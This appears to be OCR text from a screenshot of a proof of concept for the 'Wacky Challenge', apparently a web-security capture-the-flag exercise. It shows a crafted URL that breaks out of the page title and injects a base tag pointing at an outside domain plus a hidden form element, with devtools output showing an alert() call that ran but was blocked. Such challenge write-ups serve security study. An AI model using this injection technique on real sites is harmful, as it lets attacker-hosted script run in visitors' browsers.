 Wacky Challenge | PoC
Hello, World!
wacky.buggywebsite.com/frame.html?param=Hello,%20World!</title><base%20href%3d"//gauravmishra.co.in/"><form><output%20hidden%20id%3dfileIntegrity>3ZbQn3c...
Hello, World!</title><base
href="//gauravmishra.co.in/"><form>
<output hidden
Elements Sources Console Network Performance Memory Application Security Lighthouse
top Filter Default levels
Ignored call to 'alert()'. The document is sandboxed, and the 'allow-modals' keyword is not set.